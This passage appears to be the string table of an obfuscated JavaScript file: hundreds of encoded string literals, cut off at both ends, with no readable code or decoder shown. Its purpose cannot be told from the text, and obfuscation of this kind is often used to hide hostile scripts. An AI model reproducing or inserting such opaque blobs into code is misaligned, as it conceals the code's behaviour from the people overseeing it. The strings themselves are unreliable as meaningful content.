Omkt','DSoNhXH5','agdcM1eXW4VcLCk3WQi','WPFcHCoFW7JdMq','WQNdT8kQWOCLW6LmerGsWPvOWRHTk3FcGG','o3xcI3CN','gmkUqupcSW','ySoUWQFcGSky','WPRcJmo8W4VdQW','WQa7j8oNW44','WRpdSmk7k8ks','emoxFhim','vtr9W70F','WQdcN8olW7pdNW','W4m+p8ocnW','t8kCfvhdIanmW6mkfmo4ACkU','jXxdS8k2ja','W7JcGmkJrLu','W4BdHmoIzSoO','WRpcK8kksCka','zSosWRtcGCkg','WPNcICoKW7BdGq','WOBdQSkLhSkw','qCkAbCkRWOO','FaRcQSorWPG','agPLW4i/WOVdGsC','wqX/wMa','ju3cJ8k9fG','W44YhmoohCktW4iGWOiHWPTlnSkQEmoqWQmMWQafW7mi','DCoFWOVcRCkQ','Br3cLSomWP9efG','WO0dW7BdTN0MWPFcKLFcV8kQtSox','tvjMWO9y','W6/cGmkSWPddTq','W5VcICk0WQpdQG','WPRcKCoEW5JdGa','W7tcImksWQ7dQG','ovdcLr7dJG','W7eEtCorWQ8','jsS1W5vI','kM/cPmkdafLHWPpcHG','WPldGSkvmmkW','W7GjlSkgWOG','WO7cKSoODJu','zSowW6NcPCobW5OmWPG','ymoEWO3cR8k0pq','aCkku2bQ','Br3dSSkKyrNcUhFcOxvcWQmIa8ouWReGix7dJCo0lNZdHmkIWQDhWRKTWQD4pCkIEaRcNhr4cNvWjsFcGf7dImkuwGTdDSk3bw5UW6ldLfxdQuyVmeCQCmo5purDW7ZdMSoKW5pcNrvZWRZdPCoTW78Rymo2ymkTbmovEL/dLNTordtdGSoapCkhW40TgeVcKSosWO56W4ecnSoEWOrwC8o/pCktuwBcS8kJW5ldLSkqWQ5MCCoSW4tdSrRdHCklW6dcJ8kjW5fIWPCfiCopWPpcTmojBuvKhSkBWQaktSo9WOhdPItcOb4WC8k3WR4NdHhdQmo6fs7cGa','WQVcRSk6wSk4','W67dPSo4B8oYW7fAW4pcRCol','vmoGjchdQW','fmklW4xcUmoiW64bW6ldLdXXtG','WPCSW73dLMG','W7m7wmo8WO0','WPNcKCoRW7ddLG','WOiZW6RdQM0','tY3dLxFcHCoKfa','oIuPW7fM','WOddQSkHWO0D','WOWiWO3cHSkF','W4BcLmkiAK0','W7tdMutcP8kr','WPOQW7NcLtm','WPyFW4tdJui','iSoGW49uW75Cd1pcU8olEbSP','C1n9WOjS','W7SommkQWQm','W5eAvmotWRG','W44kWQpdUdujW4BcGGhcOmoR','rJZcG8o5WPC','W57dQw7cOSkn','WPNdLmkvkG','[base64]/cTmo9W4VdM2tcScHqWPVcGNBdSSoZWQSdqSk5xL4Y','WQBcKmk4Dmkz','WRO6W5tcVd3dVM3cOCoSWQGEEmkVW7y','WPypB8o7WQW','qmoUbWT/','cSoDW65FW5u','WPZcJCogwrZcR3ldVfW9hbXlfmo0mhmCWOZdLSodmq','gJfZW4DBW5JcMwVdTs9EFSo/W68','WQldP0JdJr8','k2NcQJldLa','WQldVblcJ8oqfmksWPaSumoQWPb1','dCkRwxji','w1HRWRrY','W4mEsSoHWO0','pmkJW4JcI8oQ','AwbbWPrX','feZdQgzw','WPiiEmozWQW','WRJdQSk/WOCP','cJCQW7fdW4/cNx7dVNzlu8o0W4hdVt3dS2esW5aQyW','zX3cOCorWQ8','W4pcOCkyDM8','WQdcJCkVBSk+','W4iIs1tdMq','kSkpuLzn','pSkbsuRcQa','xdtdRLVcVq','FCkjWO9gW70','W6VcMmk0WOZdMG','A8oEWPFcJCkSmcPxFbnGWP1BW4G','WOVcSmoxWQJcOsxdPKrMoJ7cG2C','scqJmSoNWQq3W57dV0lcHCk1uq','WQaIg8o4W7y','nmkjW4FcRCo9','yCoelJxdOW','W4m9BxZdHW','e8kftuRcJHC','W60WtSo1WRO','WRyoWQFcJCkt','WPeSb8oyW6q','AYNdN0FcVq','W5O/aCo7aCkFW4eIWRm5WOL6o8k2ESoqWR0W','n8khBCkHta','hwlcOmkaaW','m8oku0Sn','W6FcNSkTweG','muBdO0HqW5G','mexdH15Q','W6/cImkuWOxdLG','rsrcD1G','WRiNB8o2WQ0','f8kPwmkPsa','k1tcIcldSq','W4hcVhfFW5CRECkJaq','lmkmgSkfWRNcSSkyhmo1qmoyWRnV','W5ZdHmoRt8og','a8o7W6zmW58','WQ7dVCk8WPGO','gmkzreJcMq','FSoUWPVcU8kM','W5ldO3VcOmkR','W74NemkjWPW','WQ4CWRNcSmkoaKLJcq','WQJdTSkNWPKnW7m','zCkSWRPBW5Xf','WR0bW7RdRf4','WPVcHSonW47dUa','W77cMmkgwhe','W7dcOSk9WRxdKq','WReyBCoKWRC','bqyvW6b+','FmkZi8kiWPVdJq','WOyXdCoeW61DWP4','W6pdTfVcN8kb','nWPHf8k8','W7ufDSoIWO8','WR4XW5hdUg0','WQyQzqpcJG','tYdcQ8oOWOy','mCkYE8keza','BCkeu8kvW6G','WRajW5RcTtq','WResqCoIWQW','W5lcRmoexMC','W4ddMg/cU8kC','ftL7kW','hrXgimkE','WQK+W5lcNJtdRW','d1pcKW7dJa','v8k7WRHXW5e','ycBdV1dcLa','WROCW7dcGti','oCoIW5PfW40','frOVW597','zmoOWQBcM8kf','WQdcHmoIW47dLq','WRBcK8kjsCk4','WRZdJSk3WR4F','WRK6W7BdSMu','oNRcVmk5fa','W64CASoUWR4','dSkRDN9r','WRZdRSk0eSkX','imoHW5nkW6i','WPVcICkVsmk/','WRORwSo2WQa','WQRdRSk2WOC1','smodpXK','tdhcI8oOWR0','WRpdJv/dKZbeW7dcP8kuWQ/cOJtdIG','WRSXnr8U','W7ZcMCkaye0','W7ZcOmk+ENi','W5lcUmkpWQ3dUa','ymkygmk1WOe','FmkzrSkvW6tcOmojp8kJuCkmWQyY','BCk9zmkaW5W','WRyHmmoeW60','l8oiuM0q','W5/dISoCE8o/','WQuhW7hcOdO','W6xcPL9VW4m','g8krW4NcMmog','W5e1CwxdVa','hCoWzeSe','W5BdH1tcGSkj','pb9YcCkz','u8o/grBdGW','dJ0WW4bkW4tcHeZdUwXCFSo6','W6NcNmk6AMa','WOmoW4RdM3C','W6pcQffkW44','WR02xqVcQW','gNpcGWddTW','xItdJLxcMSofl2pcUmkHpmoi','kxpcHK0/','sNzbWRjA','W7uREexdLa','W5CfAmomWP0','WPJcNSooW4NdQq','WRa5WQVcI8kY','WR0wpcOq','WOb0rmoz','WOeMytRcRW','W5uTb8kmWOBdHN4','rSkVjSkxWQ0','i8kjxxP6','lexcLIZdOdi','bZSjW71P','sY7dIhNcNq','smoSWOFcOCkS','W7hdL8opFCoA','agZcOmk5aq','WQNdMCk1WQKk','g2BcRuK1','qmomWOBcGmkr','WQvaW7/dLCk5','achdICkBdG','j8omW55uW6G','W6WDmColW7NcJCoxW5NcHSkTWPVcOCoA','WPOqW7pdTvO','ospdLCktlG','WPOgW6hdKLq','WQTQW6BdGmk9','stNdO2BcLW','W5aVoCoOkW','kSonW5bIW6q','CCkfnmkjWQG','WO4fW6VdMujApSoEW75nogVdNInonSkEW6iHWQDRW7a','W4VcLmoBww4','yGH/W7CC','W5NcJCoDxhS','w8oulXddGa','WRZcICoTW6JdLW','W5tcImo3zee','W6/cQmkDyMy','Cg1DWPDn','W6NcU8ktWPhdMq','bYSvW4X6','WQpdQL7dIZfpW7y','WO7cHmoaW4RdQqpcOSkxiNji','W5mwlmoOja','W6JcUmkmWR7dOW','W6dcKSkBzK0','abRdNmk6ja','[base64]','W60ckSoYgW','WQCiW6BdJMK','jCktuKhcVW','WRG9pb0QvW','WOyYqGNcOW','WP80BCouWRu','ca1UjCkP','W5yDi8kWWQW','ggxdO0DP','WOn5W4VdQ8kC','W5FdGMBcQ8kP','ifBcIvKg','jNVcRMqH','ESkzwCkjW6hcR8ox','WR3dKCkpWP0C','lc9Hc8ky','W4isC1ZdTq','b8k0v2Hh','WO4wW43cSri','F8k7WQrAW58','WOqwzWRcRG','WPStW6FdGwGqWP/cM1ZcQmkTy8oComkvbNhdTY4afSkR','W6hcMCkyzMC','odpdLSkBjW','W5pcOLzgW44','WRSeDmoYWQpcLmkiW4ddNCkLW5ZcN8kqW4rIW4ZcRsJcQf5rW6i','Bg1xWRz6','W73dQ8oRECoVW4L9W5/cVq','gCoEuu83','WOVcOSoRztq','W6pdSe7cMSkq','oNpcQCkzbW','eGhdISkhda','BmoEeZLH','WQSIW7xdT08','WPxcI8kTEmkdc8kuW5O','WPKkW6lcGdS','p8oKW7XYW7q','W5a2iCoVfq','vd57W5uaWRFdUanGWQabW5jMdKjgxdDFWQVdOCk+','b2NcL0Cm','fgRcUwqa','rmocfs1XyW','cg3cHNaXW4VcHSkW','WQ8cCSoyWQpcNCkTW4ddMSk2W4FcQq','iwVcK3u2','wJpdK2dcIW','W5ZcISk9WR3dPG','W4auxvhdPq','umk/tSk0W54','WPaneam0','WRdcHCo9uXe','W6VcRmoTF0C','jSkrW47cVSouW5mqWQpdPsz1rmkjvmoqkq','WQ08sc3cNa','wtjyW5KQ','s8oAndpdVW','bmk1W7lcHmoR','W4BdLhVcVSks','WPy3lCoaW7nvWONdJG','WOHJW5/dOmk1','W43cICoaw0O','nYBdRSkKbq','WR4UiteB','oIL4k8k2','gmkiW67cLCo1','WO51W6JdP8k2WPbqmW5anCoNW78oW7PwcCkvW5zjBMm','fCo7W6DqW60','vsLGW70VWRRdTbrnWRSwW7u','WQRcMmokxru','gbVdUSkkmW','iGtdS8kQnq','fJXHlCkf','WPmrW6RdOvy','zYtdMvZcTa','W5FcPmkjWRBdVa','WQFcP8kOASkz','WRhdHLxdOInpW6RcHmkXWQJcTs/dMbvaWQa','mbddU8kgnW/cPgddKd5zWQmZhCocW7K','W7BcTKvvW40','hZfLpSk9WRL+','fZ14kCkLWRa','f1tcOfaC','WOlcImkFF8kclSktW45q','wmocWQ3cUmkS','uCkBcmkeWRO','gmkfv2VcJXmvW4zEcCk5','W4BcV3nzW4KcFSkK','W4ldL2tcUCk2','vg5tWR5H','WOmEFIVcNq','W7RdGmo8A8oq','nCkrW47cH8oC','nwFcUwCH','Eqv/xge','n8koxSk5uG','sCkwWPrgW5m','hCkhEfHo','cLldP2zp','r1PoWRLq','g2dcJ2GX','W4u0aCk6WOG','rK1VWPrc','tmoAmGtdRW','ct09W4fcW4/cNM8','W4tdHvlcQSkZ','fmkKAMZcVa','pbyuW5Df','mSkqxfXY','W4/cSwnyW4evC8kXb38','WOmWeCo+W6O','WQZcKmoGW73dOG','W5dcJSkPWO3dLa','WPT1W6ZdJSk7WPzy','WPGtW5BdOwC','i3pcOCkLeG','WOBdUSkbWQ4G','t8kiWODvW4S','W6NcM8oEvKq','W7hcUCkXWRhdPq','z8ooWQJcRmkg','m2uwWOCBW4xdOCkZwG4YWQvg','FbFcImouWPTjb8oEW6v7Ab5TW7ldJq','W4O7cCo4aSk6W4y2WPG','vd57W5uaWRFdUanGWQaWW6Lwkq','hNhcJ3qG','f8kOzvXX','nshdRmk2ea','CCkNrSkQW7q','y8kZi8kl','WQf3W67dISks','WQ4ihCodW6i','imonW65ZW78','W5BdPCoTEmow','WOFdTv3dTXe','WQq6FGpcMxjzW5OAW4rWW7K','DHvBW5eN','hMZcHLyB','WPddTSkbi8k8','WPq5eSobW6q','W54NWQtcLmoQWRPrnZDIdW','ySoPWPLAWRDZx0pdQSoupG','BJdcPmoTWQ4','vanJxxS','W5tcRmowyvC','WOldSCkJWQi+','WPpdOcGzWPjwjSkeohuDcJ4','W5KzpCorhW','W40ZAhBdQG','tCofpbHe','W5iVtuJdQa','WOdcKCojW4xdQG','WPGAmSo1W4m','W7pcNCkZWRhdVa','gKFcVrJdIG','WPZcJCogwrZcR3ldVfW9lsD7mW','admMW7HkW4tcL2/dUa','rmozps7dVq','WQGWW7dcJcG','W73dQmo/zmoOW7DT','WP7cSCoeW5JdLW','vqLMW4ib','W7tcVCo6DfBdOa','WRWmW6RcQZS','AXNcLmohWPTt','W7RdQxxcUSkI','WPPKW6xdJSk/','WR8mBmowWP8','vCkJxmkDW70','FCk0WPvNW6W','WPhdGCkeaCkustCoW4pdTaCsWOK6','m8kUq8kfDq','W4uDsCoUWQi','WRxcVSkmzmk+','WRW2W7JdUfy','WPyoWRFcRmkL','dwVcPmkgha','yqRdThJcVG','WQ3cOSoQW4JdPG','WQddTmkpWOuF','ct17iCkNWR0','o8oiy1azhSk0WPmcWOtdMSkmWPi','WQ80WPhcVCkn','zSoxWPhcQCkb','umoAlG3dVq','W5hcPgLaW4e','rmohgd5G','WQiQW6FdVxG','CSkjqSk7W4y','W6/cP3TaW4u','W5aivSoHWOm','WQ88W6hcSZm','CCk3h8k4WOG','zhXqWR5eW5ZcUCkQaazgWQa+ra','vXBdSh/cVa','gdr3pCkIWPrUW5hcUq','W582bmo+fa','WQVcMCo4W5BdOG','uI1DW7Ch','WRJcRmk6DCkJ','WQtdQmkwWPKP','WQqyWRxcUCkhcunYd0ZdKCoJW7xcHa','WPi5WRhcRCkT','WORdK8kqWPOV','WPStW6FdGwGqWP/cM1ZcQmkCwmoShW','AxbZWRjU','WRO5pX8','WQZcPmkNBXFdTdRdT1ZdJg1PWPC','sSopoZ/dVW','WPG6pGKh','mCofW7nuW5C','WQRdUSkIWPKPW7ry','o0ZdV0ijW4iKW6/cUwxdUSoex8oYiCoIbd3cKSkZab3cImkG','hd1Ib8kLWR1Q','WQxdJftdLqW','DYldRMlcUG','CH7cRmorWRa','zmkUWQzqW4TdW4BdHNpcQq','WPZdQCkXWQ4f','bwNdN1Lg','W6WJWPxcHwhdPZBcUmkWWQbVFCos','p0/dPebb','W7lcSCodwMq','W6yVFLFdOG','pK/dRfXxW7WIW6VdOa','WR/dU8k1WP8','WRS6zcxcMw4','jCkzA8kTsa','hd1Ic8k9WR1QW4FcO0RdS8kWkr8','D8kvWRrYW5y','WQm5fmotW5m','bmoIW51JW44','aYC9W6XzWQ7cOrO9WQHd','W6yNpmo+pq','WOpcJSoSW5pdMa','WOu+lSoFW6i','WOBcGCkksCkDb8kxW5HkA040WO0R','WOSgW4ddRw0','WPZcPCoGEbi','a0tcRCkjaa','rmk1w8kQW7K','F8kMWQztW5HuW4a','WP7dHLxdIGy','WOH0W7JdP8kSWPbtiIXDnCorW6mJW7nf','mmkbW5/cICobW6uyWQRdRJfduSkYCq','kXRdI8kBbG','hSoTW6zwW7q','W4FcOmkSwei','W5mTgmkqWOpdIwddG8oDWOJcMuy','WQqyWRxcUCkhcunYd0ZdOmoyW4xcO8kCed9AixldKtS','W5xdTwtcGSkZ','lGaFW5Tw','qmopabPCCSkQWRHgWO9aWPqswYFdGCkweSouWRRdP0e','ESkHWO9fW5S','BSkct8kpW6JcOmoAjmkJwSkmWROYWRS','W6xcO1LNW68','brxdUSkZmq','WQ06EIdcNW','zSkBjmkEWO0','W6uJkSo5ba','Dmk5lSkAWOldGamJ','EqDdA2y','WPZcICoDBae','WO8gW7/dRxa','W7/dL07cOmkD','hCkoqhZcIa','WQSalmoxW6K','WRZcICo1W7ddLW','W6NdOwVcL8ka','aSopruS5','WOvzW4ZdO8k8','eSkjACkMuW','gSo2W7PfW64','W6VcTCoXwg0','WRayWRxcVCkFgfX+a03dP8o/','W67dJCotC8oy','WOmwW4ZdLhq','nSkiW63cU8oi','W5VdMu/cSSka','WRZdH1/dGcfc','hWimW6bg','g0VdQhX3','muRcL8krbW','W7pdHmofFmom','WQ3cNSovwYm','WR4Xbtmy','W47cN8k8WQtdLG','bhVcICkaaa','WRNdJehdKIf+W73cGmky','WR7cImoyW5pdOq','abuzW5PP','WQNcSSo1W6NdIa','C8oUdtHE','W7pcN8kfBK0','WOazWOtcUSk6','W5qQu1BdMa','W7aTshRdPq','wSoXWRxcO8kb','WPlcLmkszCkf','WRm2EtlcGwDs','W7VcUSkwvMu','jmkqW5lcOmoi','W6JdI3JcO8kn','FSkGkCkCWQ4','ECkvxSk8W6hcQ8odbCkOsmkEWO0NWOWYt8kKwNDJW6xcVW','etfbb8kx','FSkaWR9lW4a','WPxcGCkvzCkG','WQNcLmouW6tdNW','u8o8nqXg','WPepW4pcJJi','WP7dOSk4dSkU','W6equ8ojW6DCoSk/WOtdQNZdKmksW6W5W7WYnI0NW63cO3O','k1dcNsFdOa','EbzEFxu','BSoferzc','qCofiG4','hH9sd8ky','W6yQjSkQWOu','k8oTFKSq','Bar/W6ifWQtdTbjRWOCgW6j2puTHxsv8WQ8','WOddNCkQWOeB','WPBcTmkpwCkI','jCkRtLJcJq','WOFdJSkLWPWV','vmoDWRNcSSk1','W47dI8kikmkoBJS','WOxcJCknFmkDa8kd','WR86bJmY','twnhW4G','ASoNmt/dNq','jg7cHLqM','WPmHorCR','W7xdMLJcL8kP','lCkYsmkAta','WRG4AcZcNq','W7ZdQ8oLACo3WQu1W4xcPmoEWQ1DWQ/cTJFcMG','iSoGW75PW5q','FZLJW6m1','W47cOxrAW6G','gmoEW5jEW70','d1JcMNq3','dxxcQXpdPG','n1tdJ2fE','WPKyWO3cLCkF','gSkNESkjAq','W5VcOSkWWQhdHG','eCkjw1RcLG','W7tdRSoDq8oA','BHpdU3VcLW','D3HwWPXnW40','gsuCW5vv','WOxdKmkjkmkD','ouJcGmk5kq','keFcJxuz','WRNcU8okW6ddHq','rCojiJhdMZvpACkwgK8','WRanWQ3cLCkF','WOlcLSkYFCkx','v2TPWOHA','oSorz0efeSk+WO0dWOldNa','W4pcIML8W6C','dvBcH8kjgq','jCojDw8Y','jX3dRmkI','mHVdSCk3jatcVKpdTtLoWRGH','W7ukDvFdGa','Fx/dTmkmqgK9WPZdHhZdQmkmWPO','dmkuwKhcNW','dMddMw59','WQJcVSkKFSkR','hCkQq01i','kqhdSSktjW','raLiwwW','pSkcW5NcRCoaW6u','WRyrWQNcTSkV','k8ozyLafpSkI','W4GZdmoob8ktW4eXWQa8WPT9kSkhCCod','WPaDe8o9W6C','dJ8gW5vC','WOZcM8oQwWK','W6xdRKNcNCklh8ok','WQBdPCkrjCk2','WPSpAtxcJG','WR/cVCoWzrO','tCodiXz2','WRSVlmobW5m','mrDIgCk0','WRCiia4z','WPVdShJdKGW','lSkjx8k8DG','ctSTW4rdW4VcIq','cgFcIwq1','zG3dVhhcGa','WQ86WQdcN8kL','WPpdShddIcW','W4tcRCkCWOddOG','WQZdRCkaWPOj','WQxcJCoOW4NdKW','WP4BW6xdVga','tmkhxSk8W7W','eCoqyGVcNYuvtmobbW1YEq','WOquAYRcQG','W5yivmoJWR4','D8kgWRnPW5y','B8kGsmkDW4K','sItdJLhcGSoumg/cTmkGo8oVW6zFo01psfCYerW','umoPlX3dPa','w09oWQf5','i8kmW7lcVmo9','W4NcPCkoWOxdNG','W5mohCkyWP0','W43cT1ngW6a','W4hcTvzRW6C','WQFcGmkYF8kF','WROdW5BdMeW','CMXWWRr7','fZVdU8kkdW','WQBdG13dKJa','jK3cPxG6','W4eolCkfWQ4','W6e1d8o5oW','qrbvW5KR','Bb3cKSoHWOPtaCoZW6HTAry','gMlcVh41W5FcHSkCWQldKSk0WPm','gwtcKxaN','D3zdWPXh','obfMhSkx','CSkvrmkEW7NcPG','WPqPW4VcKbW','WOqvcSoNW7G','WQFdSmkKWPWL','kCk6F350za','wCo8WOJcICkP','WRNdJ8k7hCkv','DfjWWPvl','zdPBqvG','hCkAueFcVG','WPdcSSoaW6hdQW','FbxcVSobWO0','E8kmnHvxEmoGW4GgWO/dQmkAWQPA','W7pdS8kJWQ4uW6XB','nehcIIZdSs4','WReyWQZcK8kDcw1/cftdTW','W4ZcN2PoW4e','WQCOpHmQ','asOOW7zg','W4/dI8octSo5','DSosWPm','cCkXsSkLCW','WOldO1ddTGm','o8kJCwlcJq','WPZdJCkNdCk+','WPiXWONcUmko','WPeOeSoDW7u','CsnQDLC','WPddR8k5d8kv','WR41W7ldGv4','W7BcQ8kHWRddOq','lwRcTSkah3rX','l3VcKmkbma','WQ8vECoBWQO','WOlcJmkBB8kAdCkpW4K','W5pdJwhcPmkT','WQObW53dQLO','cexdGx5o','brldQCk2da','edVdRSk3eq','WQVcLmo/W6ZdNSoGW7a','WONcKSofW6ldUGtcO8krcN5jcmoYbSoaFG','caj/pG','qmomWOVcU8kd','W4hcOSoxz20','WONdUeFdLXq','lLpdOuzq','WOtcQ8k7q8k5','nHL8b8kK','cCoVr00z','cmofC3Gl','rYJdRv3cQa','nmoWW55JW6TQb1RcSmoCtG0szq','A2HMWOPj','CsrjwNS','WPqvW7NcKbi','WQmzn8oGW6G','WQSUwmo6WQa','qstdLhpcMSoz','W4GGhCkLWQW','pSkkW5JcQCoFW7q3WQRdPIPZtG','sItdJLhcGSoumg/cTmkGcSouW5z4','i8kms0f4','W6KmD8oUWQi','WO15W6/dKSk2WPre','BCkPySk9W4e','nKFcHqtdSq','fCkjDgtcVa','nmoBW4HiW44','dCkQW67cNmoe','edfebCk8','W7OEbCodmG','WRGeW7JdSN4','WQuqW6lcLqm','W4lcPCk5Bw8','W4NcVh12W6a','y8k+jmkFWP/dJamWW5hdVvLhdmo0pI3dNSos','iuhcRt7dJq','dCo/AMyV','xSo5WOBcV8ks','WRtdI0ldLZLlW70','W5m7tvJdItm','qdzQW5SJ','W7RdRSo5ESoWW6rT','W47cHCk3sgy','W53cPmkbWRFdUZZcTG','CxzJWP1U','W7urnSkfWOa','W48pA8oDWO0','EIn9wui','EXhcLCoqWPjgcG','nSkwW5ZcMSo5','WROXW6xdTwK','WPdcV8oZW4BdUa','WRVcNmo+W7VdL8o1','W4KRoSkfWOi','W4VcQSosFu4','tSk0WP9UW4m','WO51W6JdP8k2WPbqmW5abmoCW48P','WOv1W7ldHCkUWP0','W7yXAx3dTG','WPKZW4pdS34','WQ/cSmkYESoK','r8kkWP1WW7S','oX3dImkkbW','fmkjW5NcJ8oE','WQeVbci4','W7bmWQVcRSk4nxPw','gCoCtK4b','W6pcSxHaW4u','hSk0W6tcGCo9','WPyRrmoHWOy','WP/dTCkaj8kk','WR3dHSk9m8kS','W43cT8khvvm','BrFcISoOWRK','W5xdVCohC8oP','WQq8mSohW68','gmkfv2JcLHOuW7Pvhmk4v8oJxSkBW5blo8oXy8oyW4W','zaJcRmk/DrBdUMJcRISB','WRy+W7BdL2i','e1RdOfHt','eCkuwxVcIW','W7iiw8oXWR8','FmoyWRtcGmk3','WPuojHuZ','q8kRWQ9TW74','W5NdJ8kwWPBcUc7cRmkxivjj','lqtdLSoCW41BrSoMWR5Kla','W5qOBCoaWR4','W54Yt2BdVa','W5KIfSkrWQ4','W6eUgmkOWP4','W5ONbmoIbq','ySoqhHbg','s8k5tmkxW5W','ie7cJ8khcG','n8oYW79VW7a','pe/cKbJdJW','Fa3dSLdcIW','WQvzW4RdRSkZ','wmo0fWhdPa','W7JcHmk2q0q','hCk3u2lcLG','fhtcHZZdPG','W5iOfCkpWPNdQ27dR8ok','r05aWPje','WOJcNmolCbu','W5ddLCo/Fmoj','EXhcLCodWPfrfSoO','lvxcKXZdJq','wSkoWRrwW50','W4y3ACo0WR8','W6RdICo8uSos','WPlcPSoVW6/dHq','W5m6oCoppW','dmkBw3nm','WPZdLmkiWRGK','WOBcGCkksCkDb8kxW5HkA38pWR0mWPRdLNJcOmo9cYWz','kSkmgSkfWR7cSSkyhmo0qmoyWRnV','WOFcO8koqmkw','W4G9rLRdVG','EmobitJdMG','WRtdKmkKamka','W60wDSoTWOW','WQKsWRNcR8kk','WQ7cRmkksCkW','bSosW4fNW64','bWBdH8kGnG','u8ozaJJdVq','ldS1W7fg','dSkTW4tcQmoz','zmkbFmkPW6C','ifpcISk5hG','tc3dLNVcMCofl2VcTmkNomomW615ou9f','rrZcHCoyWOy','rthdSxJcIq','omkdW5lcQCo/','uhPZWPz/','lKxcId7dOa','W4JcLmk4rK0','WQfaW5/dQCk4','nedcPtVdGW','hxxcI2qv','hSoZFemm','pCknW7ZcHCoR','xJxdG3JcIW','pLxcNHRdGa','WP8ttrpcVG','WQhdL2xdQay','W5FcMmolCmochSoiW4evyZGXW7q','WPyTW4/cJWG','WQZdQu/cLmoeg8owWO8KdSkZWPGYW5qKWO52WRldSg/dI8oLaSoHW6ldOrSOWPDxnLCJsCkaxCk0WRCpjSkzbM1GWP9vD2RdRmonWPddSCk8eaZcISkkk0VcSK4myCkttWBdH8oReIuWqwvEWOddJ8kre8oJhSklW7/cMga3rmo+m8ossSoHf3ySatdcVmo5WQpcQu/dUMeUa8ovWRtcGrFcIXuNAmoQqbRcQxldI8k7omo9cCorhwddUSo5CSoLW5RdTmoElYqAr8ohvh5sf1C9wGxcV8kaA8kGyhu5W5lcJMNcJhpdSrmSCZ4lW63dI8obtwdcP0T4W4uMWQBdGa','WPi7xHJcGW','WORcGCk5xmk5','WP4kFadcOW','hbz0imky','nCknW4FcOmoeW64sWPddPIXZwmkpsSosjhZcUa','WRqZAZhcNKPcW4am','W7/dQCoazSo/','W7mWshRdOG','W7qptConWR4','xN3dKMfGW5NdGmk/W7O','WORcRCoIucq','WRxdJfldIdfp','W6mhpmkPWOi','ECkIWQryW5Xd','tmkIWRXyW6S','WO8Rp8oHW6i','WQNdSCkIWPi','BCoflcLZ','na95pSk6','d0RcMwuK','neNcKI7dJG','pmohW5hcTmo0kxrojbStWPGN','WQhdK8khaCkX','AL5RWRzm','WQ3cHSksF8kO','WQ1ZW7RdO8kv','W7ZdPuZcLmkqaa','WQyQBZdcLfvoW58DW5jWW7nB','WRFcKSogW53dNG','W5NcQCkqWPhdVdZcV10+mN3cVsZdPSowwmkYotZdUSk7WO4','WPBcLmkFAmkCc8kuW59fBq','W6ddINVcISkG','hSozW49cW4O','uCkEymkGW7G','zrrdyLe','W7/cLSo2FwS','zSk7CmkPW6q','hNxcMNeX','WP/cGCobBbZcQ2y','wJbzEvC','W7NdOSo+t8oWW6b5W4NcP8oAWObwWPlcSW','WP0gW6pdQg0wWPpcILVcS8kWdSoDvSkoehxcQqyocCkJECkKdSosrmoWF8kuWO/cK3W','W4/cSwHGW4ejD8kKhq','cwtdIwrV','hJvMoSkO','ACo1brZdPa','WQaRW73dIuK','b2JcTfqs','W688umojWOS','W6aipmk4WO8','jSkrW7/cG8o+','DY/cT8oIWQK','rmktFSkpW5K','cI1caCkc','W7FdLSoixSo4','m03cGqJdRq','W4tcU1zHW7m','WPbXW5xdHSk+','WQhcGmoYW5ldTG','ASktWPb7W4O','oJDYfSkd','vmojbJbCE8kpWRHbWPXBWQi','kCovz1aHoq','W7hcSSkdBMm','iXWiCGiZW7ewWQpdOSoeceu','WRFdH0xdOJLpW6NcLCktWRxcTrNdHdHjWRpcHIOGW7OEWOa','WRa6FGFcGwngW5ywW4vgW6vGEa','hmkREMTU','W5RdPmobC8ol','e8krrL3cIa','WPVcR8oPW6pdGa','WQhdJCkeWQa4','kCkgs8kGDG','CJFcL8oKWR8','WPZcOmoAutq','W58JuhtdMW','rWdcTCoeWPu','nSoqW7PrW70','wSodhdBdGG','W4FcM8k6vuK','WPxdImkrn8klydmyW5K','WRhdQMpcLZzIW4NdHSkXWRJdVYldMsnnWRRcKdbBW6SQW5BdOspcH8kCWRvGySooW5NdKfFcNa','WOFcPmoNW5ddQW','W5VdJu7cMCki','WPJdNCkbpSkv','W6KhhmkqWP4','zmolnILe','WQddR8kLa8k/','u8oEmdtdQa','WOP8W73dKCkPWRLujrq','gJr6iCkM','WPy9dCoa','g8kqChVcJq','WOOAWOpcNSkI','WP8tzSoVWR4','WOVcQmooW6xdMa','W5yHamk5WOBdGMRdUCoqWPxcNN1bcauKgc/dNepdQwC','Cqvos1GQWQWpW7ZdQSk1dtJdMW','AmkDf8k/WOy','rcldSv7cMG','W53dSwNcSSkU','WOxcUCoJW43dOa','imoWW550W6j+h1RcRCoCrbe6zCk6W60','lXKRW5bO','WR3cKSoGW5tdTq','e8kLW6ZcI8o4','DCodWRlcQ8kA','WRm7W4tdQNe','ssJdIwtcGSoqja','W540eCks','p0ldL2nV','ASkuaCkUWQ0','gmkrW5lcNSoN','W4iWdCkqWO8','gSoVW5HWW4S','W7isv8oHWQG','WPiaW7FdT0u','e07cS8k+aW','nSkYDfjp','igxcPfG4','WPC8W6ddIMu','AmosWPdcUmkSnd4','WPxdHCkcimkwwtCjW4JdSG','BaZcN8omWPS','WOZcG8kBvmk0','W6ZcLCk7AK3dHcaXWP7cQ3BcQmk/tvhdM8kElcraW7lcVW','W4y8emoshG','o1FcImkbeq','W4FcVxffW4G','WQuRn8o/W4O','W4pcSN9kW5a','W5tcPmkkWOxdMW','W7FdT8oZsmoR','W57dJwxcT8kZ','rmkjWO9wW7O','ptutW7fa','W57cVCo9qMa','WO3cGCkqA8kfcG','WOO2WQpcQCkm','gZmYW4fk','W5KbhCoUgq','WRavW4xcNdK','yqLEELW','WQC1nZer','oSk7x8koCW','rY7dK3O','WRNcNmoGW6NdLW','W7VcV39TW6e','lI1Bf8ku','vHZcICovWR0','kNBcT8kcfNT8WRpcKxlcS8kaW54','kvhcSatdLG','rIlcJSoOWP0','c8kfufK','W4q2emohfmkyW4GXWOq','WQ45W5pcRWa','WRO6W5tcVd3dVM3cOCoSWQGVq8kFW5hdKx7cKCoeW6ZdP8oCW6W','qHBdLKFcLW','W63dT8oMy8oO','rsH1W4e+','W7qlzNFdQG','AalcJSorWO8','WOKdAmo+WQS','jSkky8knvW','ChPwWPreW5xcNmkQbXvSWQ0','EmooWQZcISk0','W7FcV8oTDNa','p1BcSLy+','c1FdPuvx','gKRcQmk4ma','m8k7w8kTDCkSlSkdvd1avG','hXypW5nA','WOiWW6/dI1O','zIRcT8oXWQ4','mCoeW6TXW6O','W5WWjSksWPi','gCkwA8kvuW','W63dQSoVqCot','WQRdRCkfWQKJ','WOCKW7hdIKK','W4hcNSkxvKS','W6CfhCo9ja','jmkuFSkgAq','e8k